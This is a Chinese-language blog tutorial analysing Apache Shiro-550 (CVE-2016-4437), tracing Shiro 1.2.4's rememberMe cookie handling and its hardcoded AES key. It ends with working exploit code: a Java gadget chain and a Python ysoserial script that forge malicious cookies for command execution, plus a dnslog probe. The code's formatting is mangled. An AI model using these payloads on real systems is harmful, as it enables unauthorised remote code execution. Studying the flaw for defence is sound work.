本文主要是介绍Java框架安全篇--Shiro-550漏洞,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
Java框架安全篇--Shiro-550漏洞
Shiro反序列化源码可以提取:
https://codeload.github.com/apache/shiro/zip/shiro-root-1.2.4
JAVA反序列化就不说了,可以参考前面文章
https://blog.csdn.net/m0_63138919/article/details/136751184
初始Apache Shiro
Apache Shiro是一个强大的并且简单使用的java权限框架.主要应用认证(Authentication),授权(Authorization),cryptography(加密),和Session Manager.Shiro具有简单易懂的API,使用Shiro可以快速并且简单的应用到任何应用中,无论是从最小的移动app到最大的企业级web应用都可以使用。
Shiro反序列化的漏洞有两个,550和721,这次我们先分析以下550
Apache Shiro -550
Apache Shiro RememberMe 反序列化导致的命令执行漏洞Apache Shiro是一个强大且易用的Java安全框架,执行身份验证、授权、密码和会话管理编号:Shiro-550, CVE-2016-4437版本:Apache Shiro (由于密钥泄露的问题, 部分高于1.2.4版本的Shiro也会受到影响)在Apache shiro的框架中,执行身份验证时提供了一个记住密码的功能(RememberMe),如果用户登录时勾选了这个选项。用户的请求数据包中将会在cookie字段多出一段数据,这一段数据包含了用户的身份信息,且是经过加密的。加密的过程是:用户信息=>序列化=>AES加密(这一步需要用密钥key)=>base64编码=>添加到RememberMe Cookie字段。勾选记住密码之后,下次登录时,服务端会根据客户端请求包中的cookie值进行身份验证,无需登录即可访问。那么显然,服务端进行对cookie进行验证的步骤就是:取出请求包中rememberMe的cookie值 => Base64解码=>AES解密(用到密钥key)=>反序列化。
在Apache shiro的框架中,执行身份验证时提供了一个记住密码的功能(RememberMe),如果用户登录时勾选了这个选项。用户的请求数据包中将会在cookie字段多出一段数据,这一段数据包含了用户的身份信息,且是经过加密的。加密的过程是:用户信息=>序列化=>AES加密(这一步需要用密钥key)=>base64编码=>添加到RememberMe Cookie字段。勾选记住密码之后,下次登录时,服务端会根据客户端请求包中的cookie值进行身份验证,无需登录即可访问。那么显然,服务端进行对cookie进行验证的步骤就是:取出请求包中rememberMe的cookie值 => Base64解码=>AES解密(用到密钥key)=>反序列化。
加密过程
首先我们利用靶场进行登入 并点击然后抓包得到

可以看到返回的http头里面新增了Set-Cookie,rememberMe还有一串字符。然后既然与rememberMe有关 ,我们着重关注他的代码处理就行
我们在\shiro-shiro-root-1.2.4\shiro-shiro-root-1.2.4\core\src\main\java\org\apache\shiro\mgt\AbstractRememberMeManager.java里面发现了
shiro启动时在构造函数中设置密钥为DEFAULT_CIPHER_KEY_BYTES

这个也就是我们要找到的默认的KEY了 我们跟进到 AbstractRememberMeManager继承的接口RememberMeManager(直接crtl+n 搜索就行)
在RememberMeManager.java里面发现onSuccessfulLogin方法
 继续跟踪又回到 AbstractRememberMeManager.java里面发现里有一个判断isRememberMe的方法就是我们的有没有勾选RememberMe,如果没有就不走rememberIdentity,
继续跟踪又回到 AbstractRememberMeManager.java里面发现里有一个判断isRememberMe的方法就是我们的有没有勾选RememberMe,如果没有就不走rememberIdentity,
public void onSuccessfulLogin(Subject subject, AuthenticationToken token, AuthenticationInfo info) {//always clear any previous identity:forgetIdentity(subject);//now save the new identity:if (isRememberMe(token)) {rememberIdentity(subject, token, info);} else {if (log.isDebugEnabled()) {log.debug("AuthenticationToken did not indicate RememberMe is requested. " +"RememberMe functionality will not be executed for corresponding account.");}}}那我们继续跟进 rememberIdentity函数方法,authcInfo的值就是我们输入root用户名,继续跟进,
public void rememberIdentity(Subject subject, AuthenticationToken token, AuthenticationInfo authcInfo) {PrincipalCollection principals = getIdentityToRemember(subject, authcInfo);rememberIdentity(subject, principals);}在rememberIdentity方法中,一个函数就是转化为bytes
protected void rememberIdentity(Subject subject, PrincipalCollection accountPrincipals) {byte[] bytes = convertPrincipalsToBytes(accountPrincipals);rememberSerializedIdentity(subject, bytes);}protected byte[] convertPrincipalsToBytes(PrincipalCollection principals) {byte[] bytes = serialize(principals);if (getCipherService() != null) {bytes = encrypt(bytes);}return bytes;}
跟进convertPrincipalsToBytes,进入convertPrincipalsToBytes方法,发现它会序列化,而且序列化的是传入的root用户名,然后调用encrypt方法加密序列化后的二进制字节,那我们继续跟encrypt方法
代码如下
protected byte[] encrypt(byte[] serialized) {byte[] value = serialized;CipherService cipherService = getCipherService();if (cipherService != null) {ByteSource byteSource = cipherService.encrypt(serialized, getEncryptionCipherKey());value = byteSource.getBytes();}return value;}里面的CipherService cipherService = getCipherService() ,获取到加密模式,如果不为空就会进入到加密方法,加密方法是AES加密方法,而且是AES/CBC/PKCS5Padding
再看
ByteSource byteSource = cipherService.encrypt(serialized, getEncryptionCipherKey());明显这是获取秘钥了,直接跟进getEncryptionCipherKey ,
但是这个没有写值:
private byte[] encryptionCipherKey;但是在构造方法里面有一个方法setCipherKey,可以看到传入有一个常量DEFAULT_CIPHER_KEY_BYTES:
public AbstractRememberMeManager() {this.serializer = new DefaultSerializer<PrincipalCollection>();this.cipherService = new AesCipherService();setCipherKey(DEFAULT_CIPHER_KEY_BYTES);}
看到setCipherKey(DEFAULT_CIPHER_KEY_BYTES);是不是觉得很熟悉,原来我们最开始就已经获得了这个key

private static final byte[] DEFAULT_CIPHER_KEY_BYTES = Base64.decode("kPH+bIxk5D2deZiIxcaaaA==");随后就传入 encrypt函数,继续更进
public ByteSource encrypt(byte[] plaintext, byte[] key) {byte[] ivBytes = null;boolean generate = this.isGenerateInitializationVectors(false);if (generate) {ivBytes = this.generateInitializationVector(false);if (ivBytes == null || ivBytes.length == 0) {throw new IllegalStateException("Initialization vector generation is enabled - generated vectorcannot be null or empty.");}}return this.encrypt(plaintext, key, ivBytes, generate);
}
基本的加密逻辑已知 序列化root+ key +iv 懂了之后 我们继续看rememberIdentity
protected void rememberIdentity(Subject subject, PrincipalCollection accountPrincipals) {byte[] bytes = convertPrincipalsToBytes(accountPrincipals);rememberSerializedIdentity(subject, bytes);}protected byte[] convertPrincipalsToBytes(PrincipalCollection principals) {byte[] bytes = serialize(principals);if (getCipherService() != null) {bytes = encrypt(bytes);}return bytes;}
通过上面的分析,可以得知加密后数据一直向上回溯,直到 rememberIdentity这个方法下有个 rememberSerializedIdentity方法 我们继续跟进,在shiro-shiro-root-1.2.4\shiro-shiro-root-1.2.4\web\src\main\java\org\apache\shiro\web\mgt\CookieRememberMeManager.java 找到了该方法

protected void rememberSerializedIdentity(Subject subject, byte[] serialized) {if (!WebUtils.isHttp(subject)) {if (log.isDebugEnabled()) {String msg = "Subject argument is not an HTTP-aware instance. This is required to obtain a servlet " +"request and response in order to set the rememberMe cookie. Returning immediately and " +"ignoring rememberMe operation.";log.debug(msg);}return;}HttpServletRequest request = WebUtils.getHttpRequest(subject);HttpServletResponse response = WebUtils.getHttpResponse(subject);//base 64 encode it and store as a cookie:String base64 = Base64.encodeToString(serialized);Cookie template = getCookie(); //the class attribute is really a template for the outgoing cookiesCookie cookie = new SimpleCookie(template);cookie.setValue(base64);cookie.saveTo(request, response);}下面的这个把刚刚加密的数据base64,然后都加入到cookie里面
cookie.setValue(base64);所以我们可以得到cookie生成流程:
整个加密过程不是很复杂:1、序列化principals对象的值(root)2、将序列化后principals对象的值跟DEFAULT_CIPHER_KEY_BYTES进行AES加密,iv为随机,模式为CBC3、生成Base64字符串,写入Cookie解密过程
从获取到客户端数据开始分析 查看AbstractRememberMeManager类的getRememberedPrincipals方法
public PrincipalCollection getRememberedPrincipals(SubjectContext subjectContext) {PrincipalCollection principals = null;try {// 获取被记住的主体身份的序列化字节数组byte[] bytes = getRememberedSerializedIdentity(subjectContext);//SHIRO-138 - only call convertBytesToPrincipals if bytes exist:if (bytes != null && bytes.length > 0) {// 将序列化字节数组转换为主体身份集合principals = convertBytesToPrincipals(bytes, subjectContext);}} catch (RuntimeException re) {principals = onRememberedPrincipalFailure(re, subjectContext);}return principals;
}发现getRememberedSerializedIdentity方法,跟进getRememberedSerializedIdentity方法
protected byte[] getRememberedSerializedIdentity(SubjectContext subjectContext) {if (!WebUtils.isHttp(subjectContext)) {if (log.isDebugEnabled()) {String msg = "SubjectContext argument is not an HTTP-aware instance. This is required to obtain a " +"servlet request and response in order to retrieve the rememberMe cookie. Returning " +"immediately and ignoring rememberMe operation.";log.debug(msg);}return null;}WebSubjectContext wsc = (WebSubjectContext) subjectContext;if (isIdentityRemoved(wsc)) {return null;}HttpServletRequest request = WebUtils.getHttpRequest(wsc);HttpServletResponse response = WebUtils.getHttpResponse(wsc);String base64 = getCookie().readValue(request, response);if (Cookie.DELETED_COOKIE_VALUE.equals(base64)) return null;if (base64 != null) {base64 = ensurePadding(base64);if (log.isTraceEnabled()) {log.trace("Acquired Base64 encoded identity [" + base64 + "]");}// 将 Base64 编码的字符串解码为字节数组byte[] decoded = Base64.decode(base64);if (log.isTraceEnabled()) {log.trace("Base64 decoded byte array length: " + (decoded != null ? decoded.length : 0) + " bytes.");}return decoded;} else {return null;}
}我们发现 String base64 = getCookie().readValue(request, response); 这就是使用readValue进行读取cookice中的数据,跟进 readValue方法

根据 Cookie 中的 name 字段(这个字段就是 rememberMe)获取 Cookie 的值最终把获取cookie里面的rememberme 给到 value 返回上一级函数,继续看getRememberedSerializedIdentity方法里面的解密 解密成为二进制的数据(bytes)
byte[] decoded = Base64.decode(base64);-
再次回到AbstractRememberMeManager 类 进入 convertBytesToPrincipals 方法
protected PrincipalCollection convertBytesToPrincipals(byte[] bytes, SubjectContext subjectContext) {// 获取加密服务对象if (getCipherService() != null) {// 解密bytes = decrypt(bytes);}// 对解密后的结果进行反序列化return deserialize(bytes);
}进入decrypt函数
protected byte[] decrypt(byte[] encrypted) {byte[] serialized = encrypted;CipherService cipherService = getCipherService();if (cipherService != null) {ByteSource byteSource = cipherService.decrypt(encrypted, getDecryptionCipherKey());serialized = byteSource.getBytes();}return serialized;}主要观察下面这句话获取AES的秘钥 getDecryptionCipherKey()后,带着秘文和AES公钥进入decrypt函数
ByteSource byteSource = cipherService.decrypt(encrypted, getDecryptionCipherKey());跟进到进入到JcaCipherService类的decrypt方法
public ByteSource decrypt(byte[] ciphertext, byte[] key) throws CryptoException {byte[] encrypted = ciphertext;//No IV, check if we need to read the IV from the stream:byte[] iv = null;if (isGenerateInitializationVectors(false)) {try {//We are generating IVs, so the ciphertext argument array is not actually 100% cipher text. Instead, it//is:// - the first N bytes is the initialization vector, where N equals the value of the// 'initializationVectorSize' attribute.// - the remaining bytes in the method argument (arg.length - N) is the real cipher text.//So we need to chunk the method argument into its constituent parts to find the IV and then use//the IV to decrypt the real ciphertext:int ivSize = getInitializationVectorSize();int ivByteSize = ivSize / BITS_PER_BYTE;//now we know how large the iv is, so extract the iv bytes:iv = new byte[ivByteSize];//ivByteSize=16//ciphertext这个数组 0-16位 覆盖到 iv数组 ,相当于给 vi赋值 ciphertext的前16位System.arraycopy(ciphertext, 0, iv, 0, ivByteSize);//remaining data is the actual encrypted ciphertext. Isolate it:int encryptedSize = ciphertext.length - ivByteSize;encrypted = new byte[encryptedSize];// ciphertext数组 ,从 16位后面的数据 赋值给encrypted System.arraycopy(ciphertext, ivByteSize, encrypted, 0, encryptedSize);} catch (Exception e) {String msg = "Unable to correctly extract the Initialization Vector or ciphertext.";throw new CryptoException(msg, e);}}return decrypt(encrypted, key, iv);}这里的函数的大概意思是将传入的ciphertext分成iv和encrypted两部分,在传入重载的decrypt中进行解密 继续跟进decrypt
private ByteSource decrypt(byte[] ciphertext, byte[] key, byte[] iv) throws CryptoException {if (log.isTraceEnabled()) {log.trace("Attempting to decrypt incoming byte array of length " +(ciphertext != null ? ciphertext.length : 0));}byte[] decrypted = crypt(ciphertext, key, iv, javax.crypto.Cipher.DECRYPT_MODE);return decrypted == null ? null : ByteSource.Util.bytes(decrypted);}这就是进行AES解密 ,跟踪crypt函数,在JcaCipherService 中的 crypt 方法发现这也是AES解密的详细过程
private byte[] crypt(byte[] bytes, byte[] key, byte[] iv, int mode) throws IllegalArgumentException, CryptoException {if (key == null || key.length == 0) {throw new IllegalArgumentException("key argument cannot be null or empty.");}javax.crypto.Cipher cipher = initNewCipher(mode, key, iv, false);return crypt(cipher, bytes);}
解密完成后,一步步的return回到上级函数,回到convertBytesToPrincipals函数部分
protected PrincipalCollection convertBytesToPrincipals(byte[] bytes, SubjectContext subjectContext) {if (getCipherService() != null) {bytes = decrypt(bytes);}return deserialize(bytes);}终于看到deserialize函数 继续跟进 ,一直跟进到 DefaultSerializer 的 deserialize方法中,见到了readObject()方法,调用了readObject函数,也是触发各种恶意链的地方

最后返回至getRememberedPrincipals函数,得到了principal实例对象
总结:
获取remeberMe的值——>base64解密——>AES解密——>反序列化漏洞利用
1、编写恶意的CC链,并转换成字节码2、使用里面固定的key加密我们的CC链并进行序列化2、放到Cookie里面的rememberMe进行访问注意:
如果反序列化流中包含非Java自身的数组,则会出现无法加载类的错误。这就解释了为什么CommonsCollections6无法利用了,因为其中用到了Transformer数组。 CC6:
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import javassist.ClassPool;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import org.apache.shiro.codec.Base64;
import org.apache.shiro.crypto.AesCipherService;
import org.apache.shiro.util.ByteSource;import java.io.*;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.Map;public class expShiro {public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {Field field = obj.getClass().getDeclaredField(fieldName);field.setAccessible(true);field.set(obj, value);}public static void main(String[] args) throws Exception {TemplatesImpl obj = new TemplatesImpl();setFieldValue(obj, "_bytecodes", new byte[][]{//取当前目录下的类路径EvilTemplatesImpl.class.getName(),如果在当前目录下可以直接写类名即可ClassPool.getDefault().get(EvilTemplatesImpl.class.getName()).toBytecode()});setFieldValue(obj, "_name", "HelloTemplatesImpl");InvokerTransformer newTransformer = new InvokerTransformer("toString", null, null);Map hashMap1 = new HashMap();Map lazymap = LazyMap.decorate(hashMap1,newTransformer);TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap,obj);HashMap hashMap2 = new HashMap();hashMap2.put(tiedMapEntry,"2");lazymap.clear();setFieldValue(newTransformer,"iMethodName","newTransformer");ByteArrayOutputStream barr = new ByteArrayOutputStream();AesCipherService aes = new AesCipherService();byte[] key = java.util.Base64.getDecoder().decode("kPH+bIxk5D2deZiIxcaaaA==");ObjectOutputStream oss = new ObjectOutputStream(barr);oss.writeObject(hashMap2);ByteSource ciphertext = aes.encrypt(barr.toByteArray(), key);System.out.printf(Base64.encodeToString(ciphertext.getBytes()));oss.close();}}dnslog :
import base64
import sys
import uuid
import subprocessimport requests

from Crypto.Cipher import AESdef encode_rememberme(command):# 这里使用CommonsCollections2模块popen = subprocess.Popen(['java', '-jar', 'ysoserial.jar', 'CommonsCollections2', command], stdout=subprocess.PIPE)# 明文需要按一定长度对齐,叫做块大小BlockSize 这个块大小是 block_size = 16 字节BS = AES.block_size# 按照加密规则按一定长度对齐,如果不够要要做填充对齐pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()# 泄露的keykey = "kPH+bIxk5D2deZiIxcaaaA=="# AES的CBC加密模式mode = AES.MODE_CBC# 使用uuid4基于随机数模块生成16字节的 iv向量iv = uuid.uuid4().bytes# 实例化一个加密方式为上述的对象encryptor = AES.new(base64.b64decode(key), mode, iv)# 用pad函数去处理yso的命令输出,生成的序列化数据file_body = pad(popen.stdout.read())# iv 与 (序列化的AES加密后的数据)拼接, 最终输出生成rememberMe参数base64_rememberMe_value = base64.b64encode(iv + encryptor.encrypt(file_body))return base64_rememberMe_valuedef dnslog(command):popen = subprocess.Popen(['java', '-jar', 'ysoserial.jar', 'URLDNS', command], stdout=subprocess.PIPE)BS = AES.block_sizepad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()key = "kPH+bIxk5D2deZiIxcaaaA=="mode = AES.MODE_CBCiv = uuid.uuid4().bytesencryptor = AES.new(base64.b64decode(key), mode, iv)file_body = pad(popen.stdout.read())base64_rememberMe_value = base64.b64encode(iv + encryptor.encrypt(file_body))return base64_rememberMe_valueif __name__ == '__main__':# cc2的exppayload = encode_rememberme('/System/Applications/Calculator.app/Contents/MacOS/Calculator')print("rememberMe={}".format(payload.decode()))# dnslog的pocpayload1 = encode_rememberme('http://ca4qki.dnslog.cn/')print("rememberMe={}".format(payload1.decode()))cookie = {"rememberMe": payload.decode()}requests.get(url="http://127.0.0.1:8080/web_war/", cookies=cookie)工具利用:
ShiroAttack2 java环境1.8
修复:
及时升级shiro版本,不再使用固定的密钥加密。
在应用程序上部署防火墙、加强身份验证等措施以提高安全性
总结:
这一块学习了2天,其实还是很多原理都没搞懂,但唯一不变的就是你去学,就肯定能学到点东西,一定要回过头来复习复习,毕竟面试的时候肯定会问
参考:
Shiro反序列化漏洞原理分析(Shiro-550/Shiro-721) - 知乎 (zhihu.com)
深入探究Shiro漏洞成因及攻击技术 - 先知社区 (aliyun.com)
Shiro 550 反序列化漏洞 详细分析+poc编写_shiro550 ysoserial-CSDN博客
这篇关于Java框架安全篇--Shiro-550漏洞的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!




